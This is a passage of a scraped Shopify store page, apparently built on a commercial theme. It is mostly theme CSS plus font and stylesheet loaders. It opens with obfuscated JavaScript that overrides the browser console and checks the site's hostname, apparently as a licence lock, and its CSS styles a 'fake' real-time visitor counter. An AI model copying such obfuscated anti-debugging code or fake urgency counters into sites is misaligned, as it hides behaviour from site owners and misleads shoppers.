c=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[70]+_0xf65b[71]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[42]+_0xf65b[67]+_0xf65b[42]+_0xf65b[71]+_0xf65b[70])()[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]](_0xf65b[63]+_0xf65b[64]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[64]+_0xf65b[42]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[68]+_0xf65b[67]+_0xf65b[65]+_0xf65b[63]+_0xf65b[42]+_0xf65b[66]+_0xf65b[69]);return!c[_0xf65b[22]+_0xf65b[17]+_0xf65b[24]+_0xf65b[22]](b)};return a()});b();var c=function(){var a=!0;return function(b,c){var d=a?function(){if(c){var a=c[_0xf65b[45]+_0xf65b[46]+_0xf65b[46]+_0xf65b[32]+_0xf65b[39]](b,arguments);return c=null,a}}:function(){};return a=!1,d}}(),d=c(this,function(){var a;try{var b=Function(_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[64]+_0xf65b[29]+_0xf65b[23]+_0xf65b[25]+_0xf65b[36]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25]+_0xf65b[64]+_0xf65b[68]+_0xf65b[42]+(_0xf65b[72]+_0xf65b[69]+_0xf65b[49]+_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]+_0xf65b[64]+_0xf65b[71]+_0xf65b[14]+_0xf65b[17]+_0xf65b[22]+_0xf65b[23]+_0xf65b[14]+_0xf65b[25]+_0xf65b[42]+_0xf65b[22]+_0xf65b[13]+_0xf65b[20]+_0xf65b[24]+_0xf65b[71]+_0xf65b[68]+_0xf65b[64]+_0xf65b[42]+_0xf65b[68])+(_0xf65b[68]+_0xf65b[62]));a=b()}catch(b){a=window}for(var d=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]=a[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[15]+_0xf65b[32]+_0xf65b[17]]||{},e=[_0xf65b[32]+_0xf65b[15]+_0xf65b[21],_0xf65b[44]+_0xf65b[45]+_0xf65b[14]+_0xf65b[25],_0xf65b[20]+_0xf65b[25]+_0xf65b[29]+_0xf65b[15],_0xf65b[17]+_0xf65b[14]+_0xf65b[14]+_0xf65b[15]+_0xf65b[14],_0xf65b[17]+_0xf65b[27]+_0xf65b[36]+_0xf65b[17]+_0xf65b[46]+_0xf65b[22]+_0xf65b[20]+_0xf65b[15]+_0xf65b[25],_0xf65b[22]+_0xf65b[45]+_0xf65b[33]+_0xf65b[32]+_0xf65b[17],_0xf65b[22]+_0xf65b[14]+_0xf65b[45]+_0xf65b[36]+_0xf65b[17]],f=0;f<e[_0xf65b[32]+_0xf65b[17]+_0xf65b[25]+_0xf65b[21]+_0xf65b[22]+_0xf65b[13]];f++){var g=c[_0xf65b[36]+_0xf65b[15]+_0xf65b[25]+_0xf65b[24]+_0xf65b[22]+_0xf65b[14]+_0xf65b[23]+_0xf65b[36]+_0xf65b[22]+_0xf65b[15]+_0xf65b[14]][_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[22]+_0xf65b[39]+_0xf65b[46]+_0xf65b[17]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),h=e[f],i=d[h]||g;g[_0xf65b[73]+_0xf65b[73]+_0xf65b[46]+_0xf65b[14]+_0xf65b[15]+_0xf65b[22]+_0xf65b[15]+_0xf65b[73]+_0xf65b[73]]=c[_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](c),g[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]]=i[_0xf65b[22]+_0xf65b[15]+_0xf65b[74]+_0xf65b[22]+_0xf65b[14]+_0xf65b[20]+_0xf65b[25]+_0xf65b[21]][_0xf65b[33]+_0xf65b[20]+_0xf65b[25]+_0xf65b[26]](i),d[h]=g}});d();var e=setInterval(function(){_0x278186[6]==typeof window[_0x278186[7]]||(clearInterval(e),$(_0x278186[10])[_0x278186[9]](_0x278186[8]))},3000)}(),_0x278186[11]!==location[_0x278186[12]]&&(console[_0x278186[15]](_0x278186[13],_0x278186[14]),console[_0x278186[15]](_0x278186[16],_0x278186[14]),console[_0x278186[15]](_0x278186[17],_0x278186[14]),console[_0x278186[15]](_0x278186[13],_0x278186[14])),ihtashamjamilATfiverr());</script><script>function llwf(){WebFont.load({
       google: {
         families: ["Roboto:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic"]
       }
     })};
   </script>
  <script data-src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" onload="llwf()"></script><script>
/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(e){"use strict";var t=function(t,n,r){function o(e){return i.body?e():void setTimeout(function(){o(e)})}function a(){d.addEventListener&&d.removeEventListener("load",a),d.media=r||"all"}var l,i=e.document,d=i.createElement("link");if(n)l=n;else{var s=(i.body||i.getElementsByTagName("head")[0]).childNodes;l=s[s.length-1]}var u=i.styleSheets;d.rel="stylesheet",d.href=t,d.media="only x",o(function(){l.parentNode.insertBefore(d,n?l:l.nextSibling)});var f=function(e){for(var t=d.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){f(e)})};return d.addEventListener&&d.addEventListener("load",a),d.onloadcssdefined=f,f(a),d};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this),function(e){if(e.loadCSS){var t=loadCSS.relpreload={};if(t.support=function(){try{return e.document.createElement("link").relList.supports("preload")}catch(t){return!1}},t.poly=function(){for(var t=e.document.getElementsByTagName("link"),n=0;n<t.length;n++){var r=t[n];"preload"===r.rel&&"style"===r.getAttribute("as")&&(e.loadCSS(r.href,r,r.getAttribute("media")),r.rel=null)}},!t.support()){t.poly();var n=e.setInterval(t.poly,300);e.addEventListener&&e.addEventListener("load",function(){t.poly(),e.clearInterval(n)}),e.attachEvent&&e.attachEvent("onload",function(){e.clearInterval(n)})}}}(this);
</script><!-- Logo CSS --><style type="text/css">a.pswp__share--download {display: none;}@media (max-width: 480px){.basel-products-tabs .open-title-menu {white-space: nowrap;max-width: 160px;text-overflow: ellipsis;}} #variantQuantity:empty,#variantQuantity_quick:empty {margin: 0;}.loader {position: fixed;background: rgba(0, 0, 0, .85);left: 0;top: 0;width: 100%;height: 100%;z-index: 1000;}.loader .loader-inner {background: url(//cdn.shopify.com/s/files/1/2251/1247/t/22/assets/loader.svg) no-repeat;background-size: 100%;width: 50px;height: 50px;position: absolute;margin: auto;top: 0;bottom: 0;left: 0;right: 0;}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=number] {-webkit-appearance: textfield !important;-moz-appearance: textfield !important;appearance: textfield !important;}.gl_custom_1472909916515__94 {padding-top: 7vw !important;padding-bottom: 7vw !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.product_img_trust_seal img {width: 100%;}.section_title_sport + .shopify-section .gl_column-inner { margin-top: -7vw !important;padding-top: 0px !important;}.section_title_sport + .shopify-section .gl_row {z-index: 35;position: relative;}.mfp-zoom-in.mfp-bg {transition: all .3s ease-out;}.mfp-zoom-in.mfp-bg {opacity: 0;}.mfp-zoom-in.mfp-bg.mfp-ready {opacity: .8;}.mfp-zoom-in .mfp-with-anim {opacity: 0;transition: all .2s ease-in-out;transform: scale(.8);}.mfp-zoom-in.mfp-ready .mfp-with-anim {opacity: 1;transform: scale(1);}body.basel-header-overlap.template-collection.has_cat_img .main-header.color-scheme-light,body.basel-header-overlap.template-list-collections.has_cat_img .main-header.color-scheme-light {background-color: transparent;}body.basel-header-overlap.template-collection:not(.has_cat_img) .title-shop,body.basel-header-overlap.template-list-collections:not(.has_cat_img) .title-shop{padding:0 !important;}.single-product-content .entry-summary .button.size_guide {display: inline-block;vertical-align: middle;text-align: center;font-size: 14px;line-height: 1.5;color: #4e4e4e;padding: 0;background-color: transparent;border: none;text-transform: none;}.single-product-content .entry-summary .button.size_guide:before {font-size: 18px;vertical-align: middle;margin-right: 5px;color: #4e4e4e;display: inline-block;font-family: Simple-Line-Icons;-webkit-transition: all .2s;-moz-transition: all .2s;-o-transition: all .2s;transition: all .2s;content: "\e060";}.shopify-show-per-page .label_show {display: inline-block;margin-bottom: 0;margin-right: 10px;}.shopify-show-per-page .orderbyshow {width: auto;min-width: 70px;padding-right: 10px;}.header-base_categories.main-header .main-nav {display: block;}/* .wrapper-boxed.basel-cart-opened .website-wrapper { max-width: 100%;} */body.wrapper-boxed.basel-cart-opened {position: relative;}body.wrapper-boxed.basel-cart-opened .website-wrapper.basel-wrapper-shifted { position: static;}#variantQuantity, #variantQuantity_quick {font-weight: bold;text-transform: uppercase;} #recently_wrap .owl-stage-outer {height: 100% !important; }.product-grid-item .same_height .hover-img,.product-grid-item .same_height .hover-img img,.product-list-item .same_height .hover-img, .product-list-item .same_height .hover-img img {height: 100%;}.gl-gird-collection-section .elements-grid .basel-products-loader,.retina-logo{ display: none;}.retina-logo,.sticky-logo{ display: none !important;}@media only screen and (-webkit-min-device-pixel-ratio: 2), not all, not all, not all, only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {.main-header .regular-logo {display: none !important;}.main-header .retina-logo {display: inline-block !important;}}.act-scroll .site-logo img.retina-logo, .header-clone .site-logo img.retina-logo {display: none !important;}.template-product .site-content,.product-list-item .product-element-top.product-list-image {margin-bottom: 0;}.color-scheme-light .basel-search-dropdown .autocomplete-suggestions .suggestion-title a, .search-extended .autocomplete-suggestions .suggestion-title a{color: rgba(0,0,0,.7);}.main-header.color-scheme-light .product-grid-item .product-title>a {color: inherit;}.single-product-content .spr-icon {font-size: 12px;}.single-product-content span.spr-badge-caption {font-size: 14px;}.product-list-item .hover-img img {width: 100%;}tr.description>td>p {max-width: 500px;margin: 0 auto;}.basel-header-overlap .topbar-wrapp {z-index: 22222;}.basel-header-overlap .cart-widget-side, .basel-header-overlap .mobile-nav,.basel-header-overlap .login-form-side {z-index: 50000;}.italic {font-style: italic;}.single-product-content .basel-countdown-timer {margin-bottom: 15px;}.selector-wrapper,#variantQuantity,#variantQuantity_quick {display: none;}#variantQuantity.is-visible,#variantQuantity_quick.is-visible {display: block;}.nathan-header-overlap header.color-scheme-light {background-color: #000;}div#variantQuantity, div#variantQuantity_quick {margin-bottom: 20px;}li.mini_cart_item.mini_variant_gl span.quantity {margin-left: 72px;}.single-product-content .slick-vertical>button.slick-disabled {color: rgba(0,0,0,0.3);cursor: default;}.single-product-content .slick-vertical>button.slick-disabled:hover { color: #fff; }.swatches-on-grid .swatch-on-grid.swatch-size-medium {width: 25px;height: 25px;}.gl_star-rating {display: inline-block;font-size: 12px;position: relative;height: 18px;line-height: 18px;letter-spacing: 2px;margin-bottom: 4px;}.gl_star-rating span.spr-badge-caption {display: none;}.btn.btn-size-extra-small,.button.btn-size-extra-small,button.btn-size-extra-small,.added_to_cart.btn-size-extra-small,input[type="submit"].btn-size-extra-small { font-size: 10px;line-height: 14px;padding-top: 7px;padding-bottom: 7px;padding-left: 14px;padding-right: 14px;}.promo-banner.term-description {position: relative;margin-bottom: 30px;overflow: hidden;font-size: 16px;color: #000;line-height: 1.3;}.single-product .site-content {margin-bottom: 0;}.single-product-content .out-of-stock.variant_stock {border: 2px solid #CC1414;color: #B50808;margin: 0;padding: 9px 10px;}input.input__error {color: #AF7D27;border-color: #E0B252;background-color: transparent;}.testimonial-content >p {margin-bottom:0;}.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content >p,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content a,.color-scheme-light .testimonials.testimon-style-boxed .testimonial-content footer>span {color: inherit;}h1.basel-logo-wrap {margin-bottom: 0;}table.gl_infor_account tr td {text-align: left;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 20px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_1502352203858_94 {padding-top: 6vh !important;padding-right: 10% !important;padding-bottom: 3vh !important;padding-left: 10% !important;}.gl_custom_article {margin-top: 20px !important;margin-bottom: 20px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 30px !important;padding-bottom: 30px !important;border-top-color: #f4f4f4 !important;border-top-style: solid !important;border-bottom-color: #f4f4f4 !important;border-bottom-style: solid !important;}input.shopify-challenge__button.btn {margin-bottom: 40px;}.gl_custom_article_full {margin-top: -40px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;background-color: #f7f7f7 !important;}.gl_custom_social_full {margin-bottom: 70px !important;border-top-width: 1px !important;border-bottom-width: 1px !important;padding-top: 40px !important;padding-bottom: 40px !important;border-top-color: #e5e5e5 !important;border-top-style: solid !important;border-bottom-color: #e5e5e5 !important;border-bottom-style: solid !important;}.gl_row_0 {margin-right: 0px !important;margin-left: 0px !important;}.gl_p_10 { padding: 10px !important;}.gl_pt_15 {padding-top: 15px !important;}.shopify-section.gl_tabs { position: relative; overflow: hidden} .fake_counter_real_time,.product_delivery {display: block;font-size: 14px;color: #2c2c2c;font-weight: bold;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;position: relative;overflow: hidden;margin: 0 2px;}.fake_counter_real_time #number_counter,#jas_product_delivery,#jas_product_delivery_quick,#product_delivery_quick {background-color: #0f8db3;padding: 5px 10px;border-radius: 2px;line-height: 1.1em;color: #ffffff;display: inline-block;-webkit-box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);box-shadow: inset 0 -2px 0 rgba(0,0,0,.15);}.fake_counter_real_time #number_counter i {margin-left: 3px;}.fake_counter_real_time #number_counter:active {-webkit-box-shadow: none;box-shadow: none;top: 1px;}.basel-button-wrapper.btn-inline {display: inline-block;margin-bottom: 10px;margin-right: 10px;}.gl_pt_25 {padding-top: 25px !important;}.gl_pt_20 {padding-top: 20px !important;}.gl_pb_20 {padding-bottom: 20px !important;}.gl_color_dark p strong {color: black;}.gl_mb_0 {margin-bottom: 0px !important;}.gl_pt_0 {padding-top: 0px !important;}.gl_mb_4 {margin-bottom: 4vh !important;}.gl_mb_5 {margin-bottom: 5px !important;}.gl_mb_10 {margin-bottom: 10px !important;}.gl_mb_15 {margin-bottom: 15px !important;}.gl_mb_20 {margin-bottom: 20px !important;}.gl_mb_25 {margin-bottom: 25px !important;}.gl_mb_30 {margin-bottom: 30px !important;}.gl_mb_35 {margin-bottom: 35px !important;}.gl_mb_40 {margin-bottom: 40px !important;}.gl_mt_10 {margin-top: 10px !important;}.gl_mt_20 {margin-top: 20px !important;}.gl_mt_50 {margin-top: 50px !important;}.gl_mb_50 {margin-bottom: 50px !important;}.gl_mt_25 {margin-top: 25px !important;}.gl_mt_35 {margin-top: 35px !important;}.gl_m_m15 {margin-top: -15px !important;}.gl_mt_m30 {margin-top: -30px !important;}.gl_mt_m75 {margin-top: -75px !important;}.gl_mb_m35 {margin-bottom: -35px !important;}.gl_mtm_40 {margin-top: -40px !important;}.gl_mtm_89 {margin-top: -77px !important;}.gl_mt_40 {margin-top: 40px !important;}.gl_pt_30 {padding-top: 30px !important;}.gl_pb_30 { padding-bottom: 30px !important;}.gl_pr_30 {padding-right: 30px !important;}.gl_pl_30 { padding-left: 30px !important;}.gl_pr_40 {padding-right: 40px !important;}.gl_pl_40 { padding-left: 40px !important;}.gl_pt_35 { padding-top: 35px !important;}.gl_pd_lr_10 {padding-right: 10px !important;padding-left: 10px !important;}.gl_mb_4h {margin-bottom: 4vh !important;}.gl_mb_8h {margin-bottom: 8vh !important;}.gl_pt_8h {padding-top: 8vh !important;} .gl_pb_8h {padding-bottom: 8vh !important;}.gl_price_sushi .spb_single_image img{width: auto;}.gl_custom_1488533043379_94 {padding-top: 4vh !important;padding-bottom: 4vh !important;}.gl_custom_1507644691234_94 {margin-top: -7vh !important;margin-right: -50px !important;margin-bottom: -25vh !important;margin-left: -50px !important;padding-top: 0px !important;}.gl_custom_infor_one {margin-right: 4% !important;margin-bottom: 0px !important;margin-left: 4% !important;border-top-width: 5px !important;border-right-width: 5px !important;border-bottom-width: 5px !important;border-left-width: 5px !important;padding-right: 3% !important;padding-bottom: 0px !important;padding-left: 3% !important;background-color: #ffffff !important;border-left-color: rgba(107,107,107,0.11) !important;border-left-style: solid !important;border-right-color: rgba(107,107,107,0.11) !important;border-right-style: solid !important;border-top-color: rgba(107,107,107,0.11) !important;border-top-style: solid !important;border-bottom-color: rgba(107,107,107,0.11) !important;border-bottom-style: solid !important;}.gl_custom_infor_text_one {margin-top: 40px !important;margin-bottom: 40px !important;border-left-width: 1px !important;padding-top: 0px !important;border-left-color: #f4f4f4 !important;border-left-style: solid !important;}.gl_custom_tab_title {margin-bottom: 30px !important;padding-top: 14px !important;padding-right: 20px !important;padding-bottom: 14px !important;padding-left: 20px !important;background-color: #0f8db3 ;}.gl_custom_lingerie {margin-top: 20px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 40px !important;padding-bottom: 40px !important;background-color: #ffffff !important;}.about-shop-element {box-shadow: 1px 1px 9px rgba(0, 0, 0, 0.17);}body .basel-parallax {background-attachment: fixed;background-size: cover!important;}.gl_custom_hour {padding-top: 40px !important;padding-right: 20px !important;padding-bottom: 40px !important;padding-left: 20px !important;background-color: #ffffff !important;}.gl_custom_jewellery {margin-top: 20px !important;margin-bottom: 20px !important;margin-left: -80px !important;padding-top: 40px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: #ffffff !important;}.gl_custom_testimonials{border-right-width: 1px !important;padding-top: 20px !important;padding-bottom: 20px !important;border-right-color: rgba(255,255,255,0.13) !important;border-right-style: solid !important;}.gl_custom_jewellery_mobile {margin-top: -50px !important;margin-right: 20px !important;margin-bottom: 20px !important;margin-left: 20px !important;padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;background-color: #ffffff !important;}.bg_color_white.image-swatch {border: 0;}.gl_custom_map {margin-right: 10% !important;margin-left: 10% !important;padding-top: 6% !important;}.gl_custom_content{border-top-width: 7px !important;border-right-width: 7px !important;border-bottom-width: 7px !important;border-left-width: 7px !important;padding-top: 45px !important;padding-right: 45px !important;padding-bottom: 45px !important;padding-left: 45px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: contain !important;border-left-color: rgba(10,10,10,0.12) !important;border-left-style: solid !important;border-right-color: rgba(10,10,10,0.12) !important;border-right-style: solid !important;border-top-color: rgba(10,10,10,0.12) !important;border-top-style: solid !important;border-bottom-color: rgba(10,10,10,0.12) !important;border-bottom-style: solid !important;}.gl_custom_space_minimalist {padding-right: 4vw !important;padding-left: 4vw !important;}.gl_p_same_strong p, .gl_p_same_strong p{margin-bottom: 0}.pr {position: relative}.site-logo {width: 15%;}.site-logo img {max-width: 200px;max-height: 95px;}.basel-shopify-layered-nav .basel-scroll {max-height: 234px;}.right-column {width: 250px;}.sticky-header .right-column {width: 250px;}/* Header height configs *//* Limit logo image height for according to header height */.site-logo img {max-height: 100px;}/* And for sticky header logo also */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 75px;max-height: 75px;max-width: 196px;}.act-scroll .site-logo img,.header-clone .site-logo img {display: none;}.act-scroll .site-logo img.sticky-logo,.header-clone .site-logo img.sticky-logo {display: inline-block !important;}/* Set sticky headers height for cloned headers based on menu links line height */.header-clone .main-nav .menu > li > a {height: 75px;line-height: 75px;} /* Height for switch logos */.sticky-header-real:not(.global-header-menu-top) .switch-logo-enable .basel-logo {height: 100px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 75px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Header height for these layouts based on it's menu links line height */.main-nav .menu > li > a {height: 95px;line-height: 95px;}/* The same for sticky header */.act-scroll .main-nav .menu > li > a {height: 75px;line-height: 75px;}/* Set line height for header links for shop header layout. Based in the header height option */.header-shop .right-column .header-links {height: 95px;line-height: 95px;}/* The same for sticky header */.header-shop.act-scroll .right-column .header-links {height: 75px;line-height: 75px;}/* Page headings settings for heading overlap. Calculate on the header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 135px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 215px;}@media (max-width: 991px) {/* Set header height for mobile devices */.main-header .wrapp-header {min-height: 60px;} /* Limit logo image height for mobile according to mobile header height */.site-logo img {max-height: 60px;} /* Limit logo on sticky header. Both header real and header cloned */.act-scroll .site-logo img,.header-clone .site-logo img {max-height: 60px;}/* Height for switch logos */.main-header .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable .basel-logo {height: 60px;}.sticky-header-real:not(.global-header-menu-top) .act-scroll .switch-logo-enable {transform: translateY(-60px);-webkit-transform: translateY(-60px);}/* Page headings settings for heading overlap. Calculate on the MOBILE header height base */.basel-header-overlap .title-size-default,.basel-header-overlap .title-size-small,.basel-header-overlap .title-shop.without-title.title-size-default,.basel-header-overlap .title-shop.without-title.title-size-small {padding-top: 80px;}.basel-header-overlap .title-shop.without-title.title-size-large,.basel-header-overlap .title-size-large {padding-top: 120px;} }.product-category-thumbnail img,.category-grid-item .category-link {width: 100%;}/* .product-grid-item .product-element-top>a img,.basel-hover-alt .hover-img img, .owl-carousel div.owl-item .hover-img img {width:100%;} */.basel-purchase {position:fixed;display:block;bottom:0;left:4%;z-index:10;-webkit-backface-visibility: hidden; /* Chrome, Safari, Opera */backface-visibility: hidden;}.basel-purchase:hover {opacity:0.9;}.basel-product-categories>li.cat-item-109 {display: none;}.col-five > .gl_col-sm-2 {width:20%;}.product-type-grouped.single-product-content .cart {width: 100%;}.product-type-grouped.single-product-content .cart table {border-top: 2px solid black;margin-bottom: 30px;}iframe[name='google_conversion_frame'] { height: 0 !important;width: 0 !important; line-height: 0 !important; font-size: 0 !important;margin-top: -13px;float: left;}.single-product-content .single_variation .shopify-variation-price {margin-right:0;}.single-product-content .single_variation .shopify-variation-price .price {margin-right:15px;}.product-type-grouped .group_table .stock {margin-bottom: 0;margin-right: 0;margin-left: 15px; }.commentlist .comment-text .description {line-height:1.6;}.main-header form.has-categories-dropdown .search-by-category ul .children {display:none;}.cat-design-alt .product-category-thumbnail {margin:-2px; }.cat-design-alt .category-link {display:block;}.dropdown-scroll > .sub-menu-dropdown {height: 540px;overflow: hidden;}.main-nav .menu>li.menu-item-design-sized .sub-menu-dropdown {padding-bottom:10px;}.header-spacing + .header-menu-top {margin-top:-40px;}.shopify-ordering.with-list .selected-order {font-weight:bold;}.basel-navigation .menu>li.menu-item-design-full-width .sub-menu>li>a,.basel-navigation .menu>li.menu-item-design-sized .sub-menu>li>a {font-weight: 600!important;}.header-categories .main-nav .menu li.menu-item-design-full-width>.sub-menu-dropdown {margin-top: -78px;}.basel-hover-quick .product-title a {display:block; }.hide-pag .owl-pagination,.hide-pag .owl-buttons {display:none;}.popup-quick-view .entry-summary .entry-title {font-size: 32px; }.product-quick-view .entry-title a {font-family:inherit;font-weight: inherit;font-style: inherit;}.basel-price-table .basel-plan-footer>a.added {display:none;}.color-scheme-light .testimonial .testimonial-content footer>span {color: rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme:hover .owl-controls.clickable .owl-buttons div.disabled {color:rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-buttons div {color:rgba(255, 255, 255, 0.8);}.color-scheme-light .owl-theme .owl-controls.clickable .owl-buttons div:hover {color:rgba(255, 255, 255, 1);}.color-scheme-light .owl-theme .owl-controls .owl-page span {background-color: rgba(255, 255, 255, 0.6);}.color-scheme-light .owl-theme .owl-controls .owl-page.active span, .color-scheme-light .owl-theme .owl-controls.clickable .owl-page:hover span {background-color: white;}.single-product-content .entry-summary .button.compare.loading:after {opacity: 1;visibility: visible;}.spb_video_wrapper .basel-video-poster, .spb_video_wrapper .basel-video-poster-wrapper, .spb_video_wrapper .basel-video-poster-wrapper:after {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.spb_video_wrapper .basel-video-poster-wrapper {position: absolute!important;z-index: 2;cursor: pointer;overflow: hidden;backface-visibility: hidden;-webkit-backface-visibility: hidden;perspective: 800px;-webkit-perspective: 800px;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18),visibility .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .basel-video-poster {background-size: cover;background-position: center center;background-repeat: no-repeat;margin: -1px;transform: scale(1.09);-webkit-transform: scale(1.09);-webkit-transition: transform .5s cubic-bezier(0,0,.44,1.18);transition: transform .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play {position: absolute;top: 50%;left: 50%;height: 70px;line-height: 67px;width: 70px;margin-top: -35px;margin-left: -35px;padding-left: 7px;text-align: center;color: #fff;border: 2px solid #1aada3;border-radius: 50%;z-index: 3;background-color: #1aada3;-webkit-transition: opacity .5s cubic-bezier(0,0,.44,1.18);transition: opacity .5s cubic-bezier(0,0,.44,1.18);}.spb_video_wrapper .button-play:after {content: "\f04b";display: inline-block;font-size: 26px;font-family: FontAwesome;}.spb_video_wrapper .basel-video-poster-wrapper.hidden-poster {opacity: 0;visibility: hidden;}.gl_custom_sushi_1494249094915 {margin-top: 100px !important;margin-right: 20px !important;margin-bottom: 4vh !important;margin-left: 20px !important;padding-top: 0px !important;padding-right: 40px !important;padding-bottom: 40px !important;padding-left: 40px !important;background-color: rgba(10,10,10,0.45) !important;}.single-product-content .entry-summary .button.compare:after {content: " ";width: 15px;height: 15px;display: inline-block;vertical-align: middle;border: 1px solid black;border-radius: 50%;border-left-color: transparent !important;border-right-color: transparent !important;animation: load-spin 450ms infinite linear;-o-animation: load-spin 450ms infinite linear;-ms-animation: load-spin 450ms infinite linear;-webkit-animation: load-spin 450ms infinite linear;-moz-animation: load-spin 450ms infinite linear;margin-left: 10px;opacity: 0;visibility: hidden;}.basel-buttons .product-compare-button>a,.single-product-content .entry-summary .button.compare,.basel-hover-base .basel-add-btn>a,.basel-hover-base .product-compare-button a {text-transform:none;}.sticky-header .basel-search-full-screen .basel-search-wrapper {height:100vh;transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;-webkit-transition: opacity .25s ease-in-out, height .25s ease-in-out, visibility .25s,transform .25s ease-in-out;}.sticky-header .basel-search-full-screen .basel-search-inner .basel-close-search {bottom:90px;}.rtl .has-border,.rtl .has-border > .gl_column-inner {border:none!important;}.related-and-upsells .product-grid-item .hover-img img {width:100%;}.cat-design-alt .product-category-thumbnail img {width:100%!important;}.hidden-nav-button {display:none!important;}.dropdown-scroll .spb_single_image {border: 2px solid #f7f7f7;}.page-id-25728 .dropdown-scroll .spb_single_image,.page-id-23954 .dropdown-scroll .spb_single_image {border: 2px solid rgba(255,255,255,0.1);}.owl-carousel .owl-stage-outer {clear: both;}.widget_product_categories .cat-item-109 .cat-item:nth-child(even) {display: none;}.rtl {direction: rtl;}@media (max-width: 1024px) and (min-width: 991px) {.header-categories .categories-menu-dropdown .sub-menu-dropdown {width: 680px;}}@media (max-width: 991px) {.sticky-footer-on .footer-container {visibility: visible;}}.menu-item-19907 > .sub-menu-dropdown {background-size: contain}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper a > img {width: 100%;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a {display: block;transform:translateY(100px);-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);transition: all 0.45s ease-in-out;-webkit-transition: all 0.45s ease-in-out;-moz-transition: all 0.45s ease-in-out;-o-transition: all 0.45s ease-in-out;opacity: 0;}.product-design-sticky .shopify-product-gallery .shopify-product-gallery__wrapper .shopify-product-gallery__image:not(:first-child) a.animate-images {transform:translateY(0px);-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);opacity: 1;}.shopify-checkout-review-order-table td {width: 50%}@media (min-width: 992px) {.buy-basel {position: fixed;bottom: 